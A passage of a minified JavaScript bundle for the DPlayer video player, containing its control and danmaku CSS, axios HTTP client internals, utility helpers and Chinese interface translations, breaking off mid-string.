.dplayer-setting-box.dplayer-setting-box-speed .dplayer-setting-speed-panel{display:block}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-item,.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-speed-item{height:30px;padding:5px 10px;box-sizing:border-box;cursor:pointer;position:relative}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-item:hover,.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-speed-item:hover{background-color:hsla(0,0%,100%,.1)}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku{padding:5px 0}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-label{padding:0 10px;display:inline}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku:hover .dplayer-label{display:none}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku:hover .dplayer-danmaku-bar-wrap{display:inline-block}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku.dplayer-setting-danmaku-active .dplayer-label{display:none}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku.dplayer-setting-danmaku-active .dplayer-danmaku-bar-wrap{display:inline-block}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap{padding:0 10px;box-sizing:border-box;display:none;vertical-align:middle;height:100%;width:100%}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar{position:relative;top:8.5px;width:100%;height:3px;background:#fff;transition:all .3s ease-in-out}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar .dplayer-danmaku-bar-inner{position:absolute;bottom:0;left:0;height:100%;transition:all .1s ease;background:#aaa;will-change:width}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar .dplayer-danmaku-bar-inner .dplayer-thumb{position:absolute;top:0;right:5px;margin-top:-4px;margin-right:-10px;height:11px;width:11px;border-radius:50%;cursor:pointer;transition:all .3s ease-in-out;background:#aaa}.dplayer-controller .dplayer-icons .dplayer-full{display:inline-block;height:100%;position:relative}.dplayer-controller .dplayer-icons .dplayer-full:hover .dplayer-full-in-icon{display:block}.dplayer-controller .dplayer-icons .dplayer-full .dplayer-full-in-icon{position:absolute;top:-30px;z-index:1;display:none}.dplayer-controller .dplayer-icons .dplayer-quality{position:relative;display:inline-block;height:100%;z-index:2}.dplayer-controller .dplayer-icons .dplayer-quality:hover .dplayer-quality-list,.dplayer-controller .dplayer-icons .dplayer-quality:hover .dplayer-quality-mask{display:block}.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-mask{display:none;position:absolute;bottom:38px;left:-18px;width:80px;padding-bottom:12px}.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-list{display:none;font-size:12px;width:80px;border-radius:2px;background:rgba(28,28,28,.9);padding:5px 0;transition:all .3s ease-in-out;overflow:hidden;color:#fff;text-align:center}.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-item{height:25px;box-sizing:border-box;cursor:pointer;line-height:25px}.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-item:hover{background-color:hsla(0,0%,100%,.1)}.dplayer-controller .dplayer-icons .dplayer-comment{display:inline-block;height:100%}.dplayer-controller .dplayer-icons .dplayer-label{color:#eee;font-size:13px;display:inline-block;vertical-align:middle;white-space:nowrap}.dplayer-controller .dplayer-icons .dplayer-toggle{width:32px;height:20px;text-align:center;font-size:0;vertical-align:middle;position:absolute;top:5px;right:10px}.dplayer-controller .dplayer-icons .dplayer-toggle input{max-height:0;max-width:0;display:none}.dplayer-controller .dplayer-icons .dplayer-toggle input+label{display:inline-block;position:relative;box-shadow:inset 0 0 0 0 #dfdfdf;border:1px solid #dfdfdf;height:20px;width:32px;border-radius:10px;box-sizing:border-box;cursor:pointer;transition:.2s ease-in-out}.dplayer-controller .dplayer-icons .dplayer-toggle input+label:after,.dplayer-controller .dplayer-icons .dplayer-toggle input+label:before{content:"";position:absolute;display:block;height:18px;width:18px;top:0;left:0;border-radius:15px;transition:.2s ease-in-out}.dplayer-controller .dplayer-icons .dplayer-toggle input+label:after{background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.4)}.dplayer-controller .dplayer-icons .dplayer-toggle input:checked+label{border-color:hsla(0,0%,100%,.5)}.dplayer-controller .dplayer-icons .dplayer-toggle input:checked+label:before{width:30px;background:hsla(0,0%,100%,.5)}.dplayer-controller .dplayer-icons .dplayer-toggle input:checked+label:after{left:12px}.dplayer-mobile-play{display:none;width:50px;height:50px;border:none;background-color:transparent;outline:none;cursor:pointer;box-sizing:border-box;bottom:0;opacity:.8;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.dplayer-danmaku{position:absolute;left:0;right:0;top:0;bottom:0;font-size:22px;color:#fff}.dplayer-danmaku .dplayer-danmaku-item{display:inline-block;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;white-space:nowrap;text-shadow:.5px .5px .5px rgba(0,0,0,.5)}.dplayer-danmaku .dplayer-danmaku-item--demo{position:absolute;visibility:hidden}.dplayer-danmaku .dplayer-danmaku-right{position:absolute;right:0;transform:translateX(100%)}.dplayer-danmaku .dplayer-danmaku-right.dplayer-danmaku-move{will-change:transform;-webkit-animation:danmaku 5s linear;animation:danmaku 5s linear;-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes danmaku{0%{transform:translateX(100%)}}@keyframes danmaku{0%{transform:translateX(100%)}}.dplayer-danmaku .dplayer-danmaku-bottom,.dplayer-danmaku .dplayer-danmaku-top{position:absolute;width:100%;text-align:center;visibility:hidden}.dplayer-danmaku .dplayer-danmaku-bottom.dplayer-danmaku-move,.dplayer-danmaku .dplayer-danmaku-top.dplayer-danmaku-move{will-change:visibility;-webkit-animation:danmaku-center 4s linear;animation:danmaku-center 4s linear;-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes danmaku-center{0%{visibility:visible}to{visibility:visible}}@keyframes danmaku-center{0%{visibility:visible}to{visibility:visible}}.dplayer-logo{pointer-events:none;position:absolute;left:20px;top:20px;max-width:50px;max-height:50px}.dplayer-logo img{max-width:100%;max-height:100%;background:none}.dplayer-menu{position:absolute;width:170px;border-radius:2px;background:rgba(28,28,28,.85);padding:5px 0;overflow:hidden;z-index:3;display:none}.dplayer-menu.dplayer-menu-show{display:block}.dplayer-menu .dplayer-menu-item{height:30px;box-sizing:border-box;cursor:pointer}.dplayer-menu .dplayer-menu-item:hover{background-color:hsla(0,0%,100%,.1)}.dplayer-menu .dplayer-menu-item a{padding:0 10px;line-height:30px;color:#eee;font-size:13px;display:inline-block;vertical-align:middle;width:100%;box-sizing:border-box;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.dplayer-menu .dplayer-menu-item a:hover{text-decoration:none}.dplayer-notice{opacity:0;position:absolute;bottom:60px;left:20px;font-size:14px;border-radius:2px;background:rgba(28,28,28,.9);padding:7px 20px;transition:all .3s ease-in-out;overflow:hidden;color:#fff;pointer-events:none}.dplayer-subtitle{position:absolute;bottom:40px;width:90%;left:5%;text-align:center;color:#fff;text-shadow:.5px .5px .5px rgba(0,0,0,.5);font-size:20px}.dplayer-subtitle.dplayer-subtitle-hide{display:none}.dplayer-mask{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;display:none}.dplayer-mask.dplayer-mask-show{display:block}.dplayer-video-wrap{position:relative;background:#000;font-size:0;width:100%;height:100%}.dplayer-video-wrap .dplayer-video{width:100%;height:100%;display:none}.dplayer-video-wrap .dplayer-video-current{display:block}.dplayer-video-wrap .dplayer-video-prepare{display:none}.dplayer-info-panel{position:absolute;top:10px;left:10px;width:400px;background:rgba(28,28,28,.8);padding:10px;color:#fff;font-size:12px;border-radius:2px}.dplayer-info-panel-hide{display:none}.dplayer-info-panel .dplayer-info-panel-close{cursor:pointer;position:absolute;right:10px;top:10px}.dplayer-info-panel .dplayer-info-panel-item>span{display:inline-block;vertical-align:middle;line-height:15px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.dplayer-info-panel .dplayer-info-panel-item-title{width:100px;text-align:right;margin-right:10px}.dplayer-info-panel .dplayer-info-panel-item-data{width:260px}',""]),e.exports=t},function(e,t,a){(t=a(3)(!1)).push([e.i,':root{--balloon-border-radius:2px;--balloon-color:rgba(16,16,16,0.95);--balloon-text-color:#fff;--balloon-font-size:12px;--balloon-move:4px}button[aria-label][data-balloon-pos]{overflow:visible}[aria-label][data-balloon-pos]{position:relative;cursor:pointer}[aria-label][data-balloon-pos]:after{text-indent:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;font-weight:400;font-style:normal;text-shadow:none;font-size:var(--balloon-font-size);background:var(--balloon-color);border-radius:2px;color:var(--balloon-text-color);border-radius:var(--balloon-border-radius);content:attr(aria-label);padding:.5em 1em;white-space:nowrap}[aria-label][data-balloon-pos]:after,[aria-label][data-balloon-pos]:before{opacity:0;pointer-events:none;transition:all .18s ease-out .18s;position:absolute;z-index:10}[aria-label][data-balloon-pos]:before{width:0;height:0;border:5px solid transparent;border-top:5px solid var(--balloon-color);content:""}[aria-label][data-balloon-pos]:hover:after,[aria-label][data-balloon-pos]:hover:before,[aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:after,[aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:before,[aria-label][data-balloon-pos][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-visible]:before{opacity:1;pointer-events:none}[aria-label][data-balloon-pos].font-awesome:after{font-family:FontAwesome,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif}[aria-label][data-balloon-pos][data-balloon-break]:after{white-space:pre}[aria-label][data-balloon-pos][data-balloon-break][data-balloon-length]:after{white-space:pre-line;word-break:break-word}[aria-label][data-balloon-pos][data-balloon-blunt]:after,[aria-label][data-balloon-pos][data-balloon-blunt]:before{transition:none}[aria-label][data-balloon-pos][data-balloon-pos=up]:after{margin-bottom:10px}[aria-label][data-balloon-pos][data-balloon-pos=up]:after,[aria-label][data-balloon-pos][data-balloon-pos=up]:before{bottom:100%;left:50%;transform:translate(-50%,var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=up]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=up][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=up][data-balloon-visible]:before{transform:translate(-50%)}[aria-label][data-balloon-pos][data-balloon-pos=up-left]:after{bottom:100%;left:0;margin-bottom:10px;transform:translateY(var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up-left]:before{bottom:100%;left:5px;transform:translateY(var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up-left]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=up-left]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=up-left][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=up-left][data-balloon-visible]:before{transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=up-right]:after{bottom:100%;right:0;margin-bottom:10px;transform:translateY(var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up-right]:before{bottom:100%;right:5px;transform:translateY(var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up-right]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=up-right]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=up-right][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=up-right][data-balloon-visible]:before{transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=down]:after{left:50%;margin-top:10px;top:100%;transform:translate(-50%,calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down]:before{width:0;height:0;border:5px solid transparent;border-bottom:5px solid var(--balloon-color);left:50%;top:100%;transform:translate(-50%,calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=down]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=down][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=down][data-balloon-visible]:before{transform:translate(-50%)}[aria-label][data-balloon-pos][data-balloon-pos=down-left]:after{left:0;margin-top:10px;top:100%;transform:translateY(calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down-left]:before{width:0;height:0;border:5px solid transparent;border-bottom:5px solid var(--balloon-color);left:5px;top:100%;transform:translateY(calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down-left]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=down-left]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=down-left][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=down-left][data-balloon-visible]:before{transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=down-right]:after{right:0;margin-top:10px;top:100%;transform:translateY(calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down-right]:before{width:0;height:0;border:5px solid transparent;border-bottom:5px solid var(--balloon-color);right:5px;top:100%;transform:translateY(calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down-right]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=down-right]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=down-right][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=down-right][data-balloon-visible]:before{transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=left]:after{margin-right:10px;right:100%;top:50%;transform:translate(var(--balloon-move),-50%)}[aria-label][data-balloon-pos][data-balloon-pos=left]:before{width:0;height:0;border:5px solid transparent;border-left:5px solid var(--balloon-color);right:100%;top:50%;transform:translate(var(--balloon-move),-50%)}[aria-label][data-balloon-pos][data-balloon-pos=left]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=left]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=left][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=left][data-balloon-visible]:before{transform:translateY(-50%)}[aria-label][data-balloon-pos][data-balloon-pos=right]:after{left:100%;margin-left:10px;top:50%;transform:translate(calc(var(--balloon-move)*-1),-50%)}[aria-label][data-balloon-pos][data-balloon-pos=right]:before{width:0;height:0;border:5px solid transparent;border-right:5px solid var(--balloon-color);left:100%;top:50%;transform:translate(calc(var(--balloon-move)*-1),-50%)}[aria-label][data-balloon-pos][data-balloon-pos=right]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=right]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=right][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=right][data-balloon-visible]:before{transform:translateY(-50%)}[aria-label][data-balloon-pos][data-balloon-length=small]:after{white-space:normal;width:80px}[aria-label][data-balloon-pos][data-balloon-length=medium]:after{white-space:normal;width:150px}[aria-label][data-balloon-pos][data-balloon-length=large]:after{white-space:normal;width:260px}[aria-label][data-balloon-pos][data-balloon-length=xlarge]:after{white-space:normal;width:380px}@media screen and (max-width:768px){[aria-label][data-balloon-pos][data-balloon-length=xlarge]:after{white-space:normal;width:90vw}}[aria-label][data-balloon-pos][data-balloon-length=fit]:after{white-space:normal;width:100%}',""]),e.exports=t},function(e,t,a){var n=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(n.call(setTimeout,window,arguments),clearTimeout)},t.setInterval=function(){return new o(n.call(setInterval,window,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(window,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},a(40),t.setImmediate=setImmediate,t.clearImmediate=clearImmediate},function(e,t,a){(function(e,h){!function(a,n){"use strict";if(!a.setImmediate){var o,r,t,i,e,l=1,s={},d=!1,p=a.document,c=Object.getPrototypeOf&&Object.getPrototypeOf(a);c=c&&c.setTimeout?c:a,o="[object process]"==={}.toString.call(a.process)?function(e){h.nextTick(function(){y(e)})}:function(){if(a.postMessage&&!a.importScripts){var e=!0,t=a.onmessage;return a.onmessage=function(){e=!1},a.postMessage("","*"),a.onmessage=t,e}}()?(i="setImmediate$"+Math.random()+"$",e=function(e){e.source===a&&"string"==typeof e.data&&0===e.data.indexOf(i)&&y(+e.data.slice(i.length))},a.addEventListener?a.addEventListener("message",e,!1):a.attachEvent("onmessage",e),function(e){a.postMessage(i+e,"*")}):a.MessageChannel?((t=new MessageChannel).port1.onmessage=function(e){y(e.data)},function(e){t.port2.postMessage(e)}):p&&"onreadystatechange"in p.createElement("script")?(r=p.documentElement,function(e){var t=p.createElement("script");t.onreadystatechange=function(){y(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):function(e){setTimeout(y,0,e)},c.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),a=0;a<t.length;a++)t[a]=arguments[a+1];var n={callback:e,args:t};return s[l]=n,o(l),l++},c.clearImmediate=u}function u(e){delete s[e]}function y(e){if(d)setTimeout(y,0,e);else{var a=s[e];if(a){d=!0;try{!function(){var e=a.callback,t=a.args;switch(t.length){case 0:e();break;case 1:e(t[0]);break;case 2:e(t[0],t[1]);break;case 3:e(t[0],t[1],t[2]);break;default:e.apply(n,t)}}()}finally{u(e),d=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,a(4),a(5))},function(e,t,a){"use strict";var n=a(0),o=a(6),r=a(42),i=a(12);function l(e){var t=new r(e),a=o(r.prototype.request,t);return n.extend(a,r.prototype,t),n.extend(a,t),a}var s=l(a(9));s.Axios=r,s.create=function(e){return l(i(s.defaults,e))},s.Cancel=a(13),s.CancelToken=a(55),s.isCancel=a(8),s.all=function(e){return Promise.all(e)},s.spread=a(56),e.exports=s,e.exports.default=s},function(e,t,a){"use strict";var o=a(0),n=a(7),r=a(43),i=a(44),l=a(12);function s(e){this.defaults=e,this.interceptors={request:new r,response:new r}}s.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=l(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[i,void 0],a=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)a=a.then(t.shift(),t.shift());return a},s.prototype.getUri=function(e){return e=l(this.defaults,e),n(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},o.forEach(["delete","get","head","options"],function(a){s.prototype[a]=function(e,t){return this.request(o.merge(t||{},{method:a,url:e}))}}),o.forEach(["post","put","patch"],function(n){s.prototype[n]=function(e,t,a){return this.request(o.merge(a||{},{method:n,url:e,data:t}))}}),e.exports=s},function(e,t,a){"use strict";var n=a(0);function o(){this.handlers=[]}o.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(t){n.forEach(this.handlers,function(e){null!==e&&t(e)})},e.exports=o},function(e,t,a){"use strict";var n=a(0),o=a(45),r=a(8),i=a(9);function l(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(t){return l(t),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=n.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),n.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||i.adapter)(t).then(function(e){return l(t),e.data=o(e.data,e.headers,t.transformResponse),e},function(e){return r(e)||(l(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},function(e,t,a){"use strict";var n=a(0);e.exports=function(t,a,e){return n.forEach(e,function(e){t=e(t,a)}),t}},function(e,t,a){"use strict";var o=a(0);e.exports=function(a,n){o.forEach(a,function(e,t){t!==n&&t.toUpperCase()===n.toUpperCase()&&(a[n]=e,delete a[t])})}},function(e,t,a){"use strict";var o=a(11);e.exports=function(e,t,a){var n=a.config.validateStatus;!n||n(a.status)?e(a):t(o("Request failed with status code "+a.status,a.config,null,a.request,a))}},function(e,t,a){"use strict";e.exports=function(e,t,a,n,o){return e.config=t,a&&(e.code=a),e.request=n,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,a){"use strict";var n=a(50),o=a(51);e.exports=function(e,t){return e&&!n(t)?o(e,t):t}},function(e,t,a){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,a){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,a){"use strict";var r=a(0),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,a,n,o={};return e&&r.forEach(e.split("\n"),function(e){if(n=e.indexOf(":"),t=r.trim(e.substr(0,n)).toLowerCase(),a=r.trim(e.substr(n+1)),t){if(o[t]&&0<=i.indexOf(t))return;o[t]="set-cookie"===t?(o[t]?o[t]:[]).concat([a]):o[t]?o[t]+", "+a:a}}),o}},function(e,t,a){"use strict";var n,o,r,i=a(0);function l(e){var t=e;return o&&(r.setAttribute("href",t),t=r.href),r.setAttribute("href",t),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}e.exports=i.isStandardBrowserEnv()?(o=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a"),n=l(window.location.href),function(e){var t=i.isString(e)?l(e):e;return t.protocol===n.protocol&&t.host===n.host}):function(){return!0}},function(e,t,a){"use strict";var l=a(0);e.exports=l.isStandardBrowserEnv()?{write:function(e,t,a,n,o,r){var i=[];i.push(e+"="+encodeURIComponent(t)),l.isNumber(a)&&i.push("expires="+new Date(a).toGMTString()),l.isString(n)&&i.push("path="+n),l.isString(o)&&i.push("domain="+o),!0===r&&i.push("secure"),document.cookie=i.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,a){"use strict";var n=a(13);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var a=this;e(function(e){a.reason||(a.reason=new n(e),t(a.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t;return{token:new o(function(e){t=e}),cancel:t}},e.exports=o},function(e,t,a){"use strict";e.exports=function(t){return function(e){return t.apply(null,e)}}},function(n,e,t){"use strict";(function(e){var t="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:{},a=Object.create(t),l=/["&'<>]/;a.$escape=function(e){return function(e){var t=""+e,a=l.exec(t);if(!a)return e;var n="",o=void 0,r=void 0,i=void 0;for(o=a.index,r=0;o<t.length;o++){switch(t.charCodeAt(o)){case 34:i="&#34;";break;case 38:i="&#38;";break;case 39:i="&#39;";break;case 60:i="&#60;";break;case 62:i="&#62;";break;default:continue}r!==o&&(n+=t.substring(r,o)),r=o+1,n+=i}return r!==o?n+t.substring(r,o):n}(function e(t){return"string"!=typeof t&&(t=null==t?"":"function"==typeof t?e(t.call(t)):JSON.stringify(t)),t}(e))},a.$each=function(e,t){if(Array.isArray(e))for(var a=0,n=e.length;a<n;a++)t(e[a],a);else for(var o in e)t(e[o],o)},n.exports=a}).call(this,t(4))},function(e,t,a){"use strict";a.r(t),a(35);var n=a(15),o=/mobile/i.test(window.navigator.userAgent),s={secondToTime:function(e){if(0===(e=e||0)||e===1/0||"NaN"===e.toString())return"00:00";var t=Math.floor(e/3600),a=Math.floor((e-3600*t)/60),n=Math.floor(e-3600*t-60*a);return(0<t?[t,a,n]:[a,n]).map(function(e){return e<10?"0"+e:""+e}).join(":")},getElementViewLeft:function(e){var t=e.offsetLeft,a=e.offsetParent,n=document.body.scrollLeft+document.documentElement.scrollLeft;if(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement)for(;null!==a&&a!==e;)t+=a.offsetLeft,a=a.offsetParent;else for(;null!==a;)t+=a.offsetLeft,a=a.offsetParent;return t-n},getBoundingClientRectViewLeft:function(e){var t=window.scrollY||window.pageYOffset||document.body.scrollTop+(document.documentElement&&document.documentElement.scrollTop||0);if(e.getBoundingClientRect){if("number"!=typeof this.getBoundingClientRectViewLeft.offset){var a=document.createElement("div");a.style.cssText="position:absolute;top:0;left:0;",document.body.appendChild(a),this.getBoundingClientRectViewLeft.offset=-a.getBoundingClientRect().top-t,document.body.removeChild(a),a=null}var n=e.getBoundingClientRect(),o=this.getBoundingClientRectViewLeft.offset;return n.left+o}return this.getElementViewLeft(e)},getScrollPosition:function(){return{left:window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0,top:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}},setScrollPosition:function(e){var t=e.left,a=void 0===t?0:t,n=e.top,o=void 0===n?0:n;this.isFirefox?(document.documentElement.scrollLeft=a,document.documentElement.scrollTop=o):window.scrollTo(a,o)},isMobile:o,isSafari:/Safari/i.test(window.navigator.userAgent),isFirefox:/firefox/i.test(window.navigator.userAgent),isChrome:/chrome/i.test(window.navigator.userAgent),storage:{set:function(e,t){localStorage.setItem(e,t)},get:function(e){return localStorage.getItem(e)}},nameMap:{dragStart:o?"touchstart":"mousedown",dragMove:o?"touchmove":"mousemove",dragEnd:o?"touchend":"mouseup"},color2Number:function(e){return"#"===e[0]&&(e=e.substr(1)),3===e.length&&(e="".concat(e[0]).concat(e[0]).concat(e[1]).concat(e[1]).concat(e[2]).concat(e[2])),parseInt(e,16)+0&16777215},number2Color:function(e){return"#"+("00000"+e.toString(16)).slice(-6)},number2Type:function(e){switch(e){case 0:return"right";case 1:return"top";case 2:return"bottom";default:return"right"}}},r=a(2),i=a.n(r),l={send:function(a){i.a.post(a.url,a.data).then(function(e){var t=e.data;t&&0===t.code?a.success&&a.success(t):a.error&&a.error(t&&t.msg)}).catch(function(e){console.error(e),a.error&&a.error()})},read:function(a){i.a.get(a.url).then(function(e){var t=e.data;t&&0===t.code?a.success&&a.success(t.data.map(function(e){return{time:e[0],type:e[1],color:e[2],author:e[3],text:e[4]}})):a.error&&a.error(t&&t.msg)}).catch(function(e){console.error(e),a.error&&a.error()})}};function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e){var t=this;this.lang=e,this.tran=function(e){return c[t.lang]&&c[t.lang][e]?c[t.lang][e]:e}}var c={"zh-cn":{"Danmaku is loading":"弹幕加载中",Top:"顶部",Bottom:"底部",Rolling:"滚动","Input danmaku, hit Enter":"输入弹幕，回车发送","About author":"关于作者","DPlayer feedback":"播放器意见反馈","About DPlayer":"关于 DPlayer 播放器",Loop:"洗脑循环",Speed:"速度","Opacity for danmaku":"弹幕透明度",Normal:"正常","Please input danmaku content!":"要输入弹幕内容啊喂！","Set danmaku color":"设置弹幕颜色","Set danmaku type":"设置弹幕类型","Show danmaku":"显示弹幕","Video load failed":"视频加载失败","Danmaku load failed":"弹幕加载失败","Danmaku send failed":"弹幕发送失败","Switching to":"正在切换至","Switched to":"已经切换至",quality:"画质",FF:"快进",REW:"快退","Unlimited danmaku":"海量弹幕","Send danmaku":"发送弹幕",Setting:"设置","Full screen":"全屏","Web full screen":"页面全屏",Send:"发送",Screenshot:"截图",AirPlay:"无线投屏",s:"秒","Show subtitle":"显示字幕","Hide subtitle":"隐藏字幕",Volume:"音量",Live:"直播","Video info":"视频统计信息"},"zh-tw":{"Danmaku is loading":"彈幕載入中",Top:"頂部",Bottom:"底部",Rolling:"滾動","Input danmaku, hit Enter":"輸入彈幕，Enter 發送","About author":"關於作者","DPlayer feedback":"播放器意見回饋","About DPlayer":"關於 DPlayer 播放器",Loop:"循環播放",Speed:"速度","Opacity for danmaku":"彈幕透明度",Normal:"正常","Please input danmaku content!":"請輸入彈幕內容啊！","Set danmaku color":"設定彈幕顏色","Set danmaku type":"設定彈幕類型","Show danmaku":"顯示彈幕","Video load 